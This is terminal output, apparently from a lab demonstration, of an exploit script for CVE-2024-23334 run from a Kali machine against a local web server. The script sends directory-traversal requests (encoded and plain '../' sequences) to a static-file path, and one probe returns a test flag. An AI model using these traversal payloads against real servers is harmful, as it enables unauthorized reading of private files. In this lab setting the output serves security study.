 ┌──(kali㉿kali)-[~/Desktop/CVE-2024-23334]
└─$ python3 exploit.py -s http://localhost:8081
[+] Testing with http://localhost:8081/static/..%2Fflag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/..%2F..%2Fflag.txt
Status code —→ 200
FLAG{ThisIsLFI}
┌──(kali㉿kali)-[~/Desktop/CVE-2024-23334]
└─$ python3 exploit.py -s http://localhost:8081
[+] Testing with http://localhost:8081/static/../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../../../../../../../flag.txt
Status code —→ 404
[+] Testing with http://localhost:8081/static/../../../../../../../../../../../../../../../flag.txt
Status code —→ 404